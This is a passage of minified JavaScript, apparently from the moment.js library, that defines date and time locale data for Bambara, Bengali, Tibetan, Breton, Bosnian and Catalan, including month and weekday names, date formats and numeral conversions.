k\\u0254n\\u0254\",past:\"a b\\u025b %s b\\u0254\",s:\"sanga dama dama\",ss:\"sekondi %d\",m:\"miniti kelen\",mm:\"miniti %d\",h:\"l\\u025br\\u025b kelen\",hh:\"l\\u025br\\u025b %d\",d:\"tile kelen\",dd:\"tile %d\",M:\"kalo kelen\",MM:\"kalo %d\",y:\"san kelen\",yy:\"san %d\"},week:{dow:1,doy:4}});var fs={1:\"\\u09e7\",2:\"\\u09e8\",3:\"\\u09e9\",4:\"\\u09ea\",5:\"\\u09eb\",6:\"\\u09ec\",7:\"\\u09ed\",8:\"\\u09ee\",9:\"\\u09ef\",0:\"\\u09e6\"},ps={\"\\u09e7\":\"1\",\"\\u09e8\":\"2\",\"\\u09e9\":\"3\",\"\\u09ea\":\"4\",\"\\u09eb\":\"5\",\"\\u09ec\":\"6\",\"\\u09ed\":\"7\",\"\\u09ee\":\"8\",\"\\u09ef\":\"9\",\"\\u09e6\":\"0\"};M.defineLocale(\"bn-bd\",{months:\"\\u099c\\u09be\\u09a8\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u0985\\u0995\\u09cd\\u099f\\u09cb\\u09ac\\u09b0_\\u09a8\\u09ad\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u09a1\\u09bf\\u09b8\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0\".split(\"_\"),monthsShort:\"\\u099c\\u09be\\u09a8\\u09c1_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f_\\u0985\\u0995\\u09cd\\u099f\\u09cb_\\u09a8\\u09ad\\u09c7_\\u09a1\\u09bf\\u09b8\\u09c7\".split(\"_\"),weekdays:\"\\u09b0\\u09ac\\u09bf\\u09ac\\u09be\\u09b0_\\u09b8\\u09cb\\u09ae\\u09ac\\u09be\\u09b0_\\u09ae\\u0999\\u09cd\\u0997\\u09b2\\u09ac\\u09be\\u09b0_\\u09ac\\u09c1\\u09a7\\u09ac\\u09be\\u09b0_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf\\u09ac\\u09be\\u09b0_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0\\u09ac\\u09be\\u09b0_\\u09b6\\u09a8\\u09bf\\u09ac\\u09be\\u09b0\".split(\"_\"),weekdaysShort:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),weekdaysMin:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u09b8\\u09ae\\u09df\",LTS:\"A h:mm:ss \\u09b8\\u09ae\\u09df\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\"},calendar:{sameDay:\"[\\u0986\\u099c] LT\",nextDay:\"[\\u0986\\u0997\\u09be\\u09ae\\u09c0\\u0995\\u09be\\u09b2] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0997\\u09a4\\u0995\\u09be\\u09b2] LT\",lastWeek:\"[\\u0997\\u09a4] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u09aa\\u09b0\\u09c7\",past:\"%s \\u0986\\u0997\\u09c7\",s:\"\\u0995\\u09df\\u09c7\\u0995 \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",ss:\"%d \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",m:\"\\u098f\\u0995 \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",mm:\"%d \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",h:\"\\u098f\\u0995 \\u0998\\u09a8\\u09cd\\u099f\\u09be\",hh:\"%d \\u0998\\u09a8\\u09cd\\u099f\\u09be\",d:\"\\u098f\\u0995 \\u09a6\\u09bf\\u09a8\",dd:\"%d \\u09a6\\u09bf\\u09a8\",M:\"\\u098f\\u0995 \\u09ae\\u09be\\u09b8\",MM:\"%d \\u09ae\\u09be\\u09b8\",y:\"\\u098f\\u0995 \\u09ac\\u099b\\u09b0\",yy:\"%d \\u09ac\\u099b\\u09b0\"},preparse:function(e){return e.replace(/[\\u09e7\\u09e8\\u09e9\\u09ea\\u09eb\\u09ec\\u09ed\\u09ee\\u09ef\\u09e6]/g,function(e){return ps[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return fs[e]})},meridiemParse:/\\u09b0\\u09be\\u09a4|\\u09ad\\u09cb\\u09b0|\\u09b8\\u0995\\u09be\\u09b2|\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0|\\u09ac\\u09bf\\u0995\\u09be\\u09b2|\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be|\\u09b0\\u09be\\u09a4/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u09b0\\u09be\\u09a4\"===a?e<4?e:e+12:\"\\u09ad\\u09cb\\u09b0\"===a||\"\\u09b8\\u0995\\u09be\\u09b2\"===a?e:\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\"===a?3<=e?e:e+12:\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\"===a||\"\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u09b0\\u09be\\u09a4\":e<6?\"\\u09ad\\u09cb\\u09b0\":e<12?\"\\u09b8\\u0995\\u09be\\u09b2\":e<15?\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\":e<18?\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\":e<20?\"\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be\":\"\\u09b0\\u09be\\u09a4\"},week:{dow:0,doy:6}});var ks={1:\"\\u09e7\",2:\"\\u09e8\",3:\"\\u09e9\",4:\"\\u09ea\",5:\"\\u09eb\",6:\"\\u09ec\",7:\"\\u09ed\",8:\"\\u09ee\",9:\"\\u09ef\",0:\"\\u09e6\"},Ds={\"\\u09e7\":\"1\",\"\\u09e8\":\"2\",\"\\u09e9\":\"3\",\"\\u09ea\":\"4\",\"\\u09eb\":\"5\",\"\\u09ec\":\"6\",\"\\u09ed\":\"7\",\"\\u09ee\":\"8\",\"\\u09ef\":\"9\",\"\\u09e6\":\"0\"};M.defineLocale(\"bn\",{months:\"\\u099c\\u09be\\u09a8\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u0985\\u0995\\u09cd\\u099f\\u09cb\\u09ac\\u09b0_\\u09a8\\u09ad\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u09a1\\u09bf\\u09b8\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0\".split(\"_\"),monthsShort:\"\\u099c\\u09be\\u09a8\\u09c1_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f_\\u0985\\u0995\\u09cd\\u099f\\u09cb_\\u09a8\\u09ad\\u09c7_\\u09a1\\u09bf\\u09b8\\u09c7\".split(\"_\"),weekdays:\"\\u09b0\\u09ac\\u09bf\\u09ac\\u09be\\u09b0_\\u09b8\\u09cb\\u09ae\\u09ac\\u09be\\u09b0_\\u09ae\\u0999\\u09cd\\u0997\\u09b2\\u09ac\\u09be\\u09b0_\\u09ac\\u09c1\\u09a7\\u09ac\\u09be\\u09b0_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf\\u09ac\\u09be\\u09b0_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0\\u09ac\\u09be\\u09b0_\\u09b6\\u09a8\\u09bf\\u09ac\\u09be\\u09b0\".split(\"_\"),weekdaysShort:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),weekdaysMin:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u09b8\\u09ae\\u09df\",LTS:\"A h:mm:ss \\u09b8\\u09ae\\u09df\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\"},calendar:{sameDay:\"[\\u0986\\u099c] LT\",nextDay:\"[\\u0986\\u0997\\u09be\\u09ae\\u09c0\\u0995\\u09be\\u09b2] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0997\\u09a4\\u0995\\u09be\\u09b2] LT\",lastWeek:\"[\\u0997\\u09a4] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u09aa\\u09b0\\u09c7\",past:\"%s \\u0986\\u0997\\u09c7\",s:\"\\u0995\\u09df\\u09c7\\u0995 \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",ss:\"%d \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",m:\"\\u098f\\u0995 \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",mm:\"%d \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",h:\"\\u098f\\u0995 \\u0998\\u09a8\\u09cd\\u099f\\u09be\",hh:\"%d \\u0998\\u09a8\\u09cd\\u099f\\u09be\",d:\"\\u098f\\u0995 \\u09a6\\u09bf\\u09a8\",dd:\"%d \\u09a6\\u09bf\\u09a8\",M:\"\\u098f\\u0995 \\u09ae\\u09be\\u09b8\",MM:\"%d \\u09ae\\u09be\\u09b8\",y:\"\\u098f\\u0995 \\u09ac\\u099b\\u09b0\",yy:\"%d \\u09ac\\u099b\\u09b0\"},preparse:function(e){return e.replace(/[\\u09e7\\u09e8\\u09e9\\u09ea\\u09eb\\u09ec\\u09ed\\u09ee\\u09ef\\u09e6]/g,function(e){return Ds[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return ks[e]})},meridiemParse:/\\u09b0\\u09be\\u09a4|\\u09b8\\u0995\\u09be\\u09b2|\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0|\\u09ac\\u09bf\\u0995\\u09be\\u09b2|\\u09b0\\u09be\\u09a4/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u09b0\\u09be\\u09a4\"===a&&4<=e||\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\"===a&&e<5||\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u09b0\\u09be\\u09a4\":e<10?\"\\u09b8\\u0995\\u09be\\u09b2\":e<17?\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\":e<20?\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\":\"\\u09b0\\u09be\\u09a4\"},week:{dow:0,doy:6}});var Ts={1:\"\\u0f21\",2:\"\\u0f22\",3:\"\\u0f23\",4:\"\\u0f24\",5:\"\\u0f25\",6:\"\\u0f26\",7:\"\\u0f27\",8:\"\\u0f28\",9:\"\\u0f29\",0:\"\\u0f20\"},gs={\"\\u0f21\":\"1\",\"\\u0f22\":\"2\",\"\\u0f23\":\"3\",\"\\u0f24\":\"4\",\"\\u0f25\":\"5\",\"\\u0f26\":\"6\",\"\\u0f27\":\"7\",\"\\u0f28\":\"8\",\"\\u0f29\":\"9\",\"\\u0f20\":\"0\"};function ws(e,a,t){var s;return e+\" \"+(s={mm:\"munutenn\",MM:\"miz\",dd:\"devezh\"}[t],2!==e?s:function(e){var a={m:\"v\",b:\"v\",d:\"z\"};return void 0!==a[e.charAt(0)]?a[e.charAt(0)]+e.substring(1):e}(s))}M.defineLocale(\"bo\",{months:\"\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0f44\\u0f0b\\u0f54\\u0f7c_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f49\\u0f72\\u0f66\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f66\\u0f74\\u0f58\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f5e\\u0f72\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f63\\u0f94\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0fb2\\u0f74\\u0f42\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f62\\u0f92\\u0fb1\\u0f51\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f51\\u0f42\\u0f74\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\\u0f0b\\u0f54_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f56\\u0f45\\u0f74\\u0f0b\\u0f42\\u0f49\\u0f72\\u0f66\\u0f0b\\u0f54\".split(\"_\"),monthsShort:\"\\u0f5f\\u0fb3\\u0f0b1_\\u0f5f\\u0fb3\\u0f0b2_\\u0f5f\\u0fb3\\u0f0b3_\\u0f5f\\u0fb3\\u0f0b4_\\u0f5f\\u0fb3\\u0f0b5_\\u0f5f\\u0fb3\\u0f0b6_\\u0f5f\\u0fb3\\u0f0b7_\\u0f5f\\u0fb3\\u0f0b8_\\u0f5f\\u0fb3\\u0f0b9_\\u0f5f\\u0fb3\\u0f0b10_\\u0f5f\\u0fb3\\u0f0b11_\\u0f5f\\u0fb3\\u0f0b12\".split(\"_\"),monthsShortRegex:/^(\\u0f5f\\u0fb3\\u0f0b\\d{1,2})/,monthsParseExact:!0,weekdays:\"\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f49\\u0f72\\u0f0b\\u0f58\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f58\\u0f72\\u0f42\\u0f0b\\u0f51\\u0f58\\u0f62\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f63\\u0fb7\\u0f42\\u0f0b\\u0f54\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f55\\u0f74\\u0f62\\u0f0b\\u0f56\\u0f74_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f54\\u0f0b\\u0f66\\u0f44\\u0f66\\u0f0b_\\u0f42\\u0f5f\\u0f60\\u0f0b\\u0f66\\u0fa4\\u0f7a\\u0f53\\u0f0b\\u0f54\\u0f0b\".split(\"_\"),weekdaysShort:\"\\u0f49\\u0f72\\u0f0b\\u0f58\\u0f0b_\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b_\\u0f58\\u0f72\\u0f42\\u0f0b\\u0f51\\u0f58\\u0f62\\u0f0b_\\u0f63\\u0fb7\\u0f42\\u0f0b\\u0f54\\u0f0b_\\u0f55\\u0f74\\u0f62\\u0f0b\\u0f56\\u0f74_\\u0f54\\u0f0b\\u0f66\\u0f44\\u0f66\\u0f0b_\\u0f66\\u0fa4\\u0f7a\\u0f53\\u0f0b\\u0f54\\u0f0b\".split(\"_\"),weekdaysMin:\"\\u0f49\\u0f72_\\u0f5f\\u0fb3_\\u0f58\\u0f72\\u0f42_\\u0f63\\u0fb7\\u0f42_\\u0f55\\u0f74\\u0f62_\\u0f66\\u0f44\\u0f66_\\u0f66\\u0fa4\\u0f7a\\u0f53\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0f51\\u0f72\\u0f0b\\u0f62\\u0f72\\u0f44] LT\",nextDay:\"[\\u0f66\\u0f44\\u0f0b\\u0f49\\u0f72\\u0f53] LT\",nextWeek:\"[\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f55\\u0fb2\\u0f42\\u0f0b\\u0f62\\u0f97\\u0f7a\\u0f66\\u0f0b\\u0f58], LT\",lastDay:\"[\\u0f41\\u0f0b\\u0f66\\u0f44] LT\",lastWeek:\"[\\u0f56\\u0f51\\u0f74\\u0f53\\u0f0b\\u0f55\\u0fb2\\u0f42\\u0f0b\\u0f58\\u0f50\\u0f60\\u0f0b\\u0f58] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0f63\\u0f0b\",past:\"%s \\u0f66\\u0f94\\u0f53\\u0f0b\\u0f63\",s:\"\\u0f63\\u0f58\\u0f0b\\u0f66\\u0f44\",ss:\"%d \\u0f66\\u0f90\\u0f62\\u0f0b\\u0f46\\u0f0d\",m:\"\\u0f66\\u0f90\\u0f62\\u0f0b\\u0f58\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",mm:\"%d \\u0f66\\u0f90\\u0f62\\u0f0b\\u0f58\",h:\"\\u0f46\\u0f74\\u0f0b\\u0f5a\\u0f7c\\u0f51\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",hh:\"%d \\u0f46\\u0f74\\u0f0b\\u0f5a\\u0f7c\\u0f51\",d:\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",dd:\"%d \\u0f49\\u0f72\\u0f53\\u0f0b\",M:\"\\u0f5f\\u0fb3\\u0f0b\\u0f56\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",MM:\"%d \\u0f5f\\u0fb3\\u0f0b\\u0f56\",y:\"\\u0f63\\u0f7c\\u0f0b\\u0f42\\u0f45\\u0f72\\u0f42\",yy:\"%d \\u0f63\\u0f7c\"},preparse:function(e){return e.replace(/[\\u0f21\\u0f22\\u0f23\\u0f24\\u0f25\\u0f26\\u0f27\\u0f28\\u0f29\\u0f20]/g,function(e){return gs[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Ts[e]})},meridiemParse:/\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c|\\u0f5e\\u0f7c\\u0f42\\u0f66\\u0f0b\\u0f40\\u0f66|\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44|\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42|\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\"===a&&4<=e||\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44\"===a&&e<5||\"\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\":e<10?\"\\u0f5e\\u0f7c\\u0f42\\u0f66\\u0f0b\\u0f40\\u0f66\":e<17?\"\\u0f49\\u0f72\\u0f53\\u0f0b\\u0f42\\u0f74\\u0f44\":e<20?\"\\u0f51\\u0f42\\u0f7c\\u0f44\\u0f0b\\u0f51\\u0f42\":\"\\u0f58\\u0f5a\\u0f53\\u0f0b\\u0f58\\u0f7c\"},week:{dow:0,doy:6}});var vs=[/^gen/i,/^c[\\u02bc\\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],bs=/^(genver|c[\\u02bc\\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[\\u02bc\\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,Ss=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];function Hs(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+=1===e?\"sekunda\":2===e||3===e||4===e?\"sekunde\":\"sekundi\";case\"m\":return a?\"jedna minuta\":\"jedne minute\";case\"mm\":return s+=1!==e&&(2===e||3===e||4===e)?\"minute\":\"minuta\";case\"h\":return a?\"jedan sat\":\"jednog sata\";case\"hh\":return s+=1===e?\"sat\":2===e||3===e||4===e?\"sata\":\"sati\";case\"dd\":return s+=1===e?\"dan\":\"dana\";case\"MM\":return s+=1===e?\"mjesec\":2===e||3===e||4===e?\"mjeseca\":\"mjeseci\";case\"yy\":return s+=1!==e&&(2===e||3===e||4===e)?\"godine\":\"godina\"}}M.defineLocale(\"br\",{months:\"Genver_C\\u02bchwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu\".split(\"_\"),monthsShort:\"Gen_C\\u02bchwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker\".split(\"_\"),weekdays:\"Sul_Lun_Meurzh_Merc\\u02bcher_Yaou_Gwener_Sadorn\".split(\"_\"),weekdaysShort:\"Sul_Lun_Meu_Mer_Yao_Gwe_Sad\".split(\"_\"),weekdaysMin:\"Su_Lu_Me_Mer_Ya_Gw_Sa\".split(\"_\"),weekdaysParse:Ss,fullWeekdaysParse:[/^sul/i,/^lun/i,/^meurzh/i,/^merc[\\u02bc\\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],shortWeekdaysParse:[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],minWeekdaysParse:Ss,monthsRegex:bs,monthsShortRegex:bs,monthsStrictRegex:/^(genver|c[\\u02bc\\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,monthsShortStrictRegex:/^(gen|c[\\u02bc\\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,monthsParse:vs,longMonthsParse:vs,shortMonthsParse:vs,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D [a viz] MMMM YYYY\",LLL:\"D [a viz] MMMM YYYY HH:mm\",LLLL:\"dddd, D [a viz] MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Hiziv da] LT\",nextDay:\"[Warc\\u02bchoazh da] LT\",nextWeek:\"dddd [da] LT\",lastDay:\"[Dec\\u02bch da] LT\",lastWeek:\"dddd [paset da] LT\",sameElse:\"L\"},relativeTime:{future:\"a-benn %s\",past:\"%s \\u02bczo\",s:\"un nebeud segondenno\\xf9\",ss:\"%d eilenn\",m:\"ur vunutenn\",mm:ws,h:\"un eur\",hh:\"%d eur\",d:\"un devezh\",dd:ws,M:\"ur miz\",MM:ws,y:\"ur bloaz\",yy:function(e){switch(function e(a){if(9<a)return e(a%10);return a}(e)){case 1:case 3:case 4:case 5:case 9:return e+\" bloaz\";default:return e+\" vloaz\"}}},dayOfMonthOrdinalParse:/\\d{1,2}(a\\xf1|vet)/,ordinal:function(e){return e+(1===e?\"a\\xf1\":\"vet\")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return\"g.m.\"===e},meridiem:function(e,a,t){return e<12?\"a.m.\":\"g.m.\"}}),M.defineLocale(\"bs\",{months:\"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010der u] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:return\"[pro\\u0161lu] dddd [u] LT\";case 6:return\"[pro\\u0161le] [subote] [u] LT\";case 1:case 2:case 4:case 5:return\"[pro\\u0161li] dddd [u] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"par sekundi\",ss:Hs,m:Hs,mm:Hs,h:Hs,hh:Hs,d:\"dan\",dd:Hs,M:\"mjesec\",MM:Hs,y:\"godinu\",yy:Hs},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"ca\",{months:{standalone:\"gener_febrer_mar\\xe7_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre\".split(\"_\"),format:\"de gener_de febrer_de mar\\xe7_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre\".split(\"_\"),isFormat:/D[oD]?(\\s)+MMMM/},monthsShort:\"gen._febr._mar\\xe7_abr._maig_juny_jul._ag._set._oct._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte\".split(\"_\"),weekdaysShort:\"dg._dl._dt._dc._dj._dv._ds.\".split(\"_\"),weekdaysMin:\"dg_dl_dt_dc_dj_dv_ds\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [de] YYYY\",ll:\"D MMM YYYY\",LLL:\"D MMMM [de] YYYY [a les] H:mm\",lll:\"D MMM YYYY, H:mm\",LLLL:\"dddd D MMMM [de] YYYY [a les] H:mm\",llll:\"ddd D MMM YYYY, H:mm\"},calendar:{sameDay:function(){return\"[avui a \"+(1!==this.hours()?\"les\":\"la\")+\"] 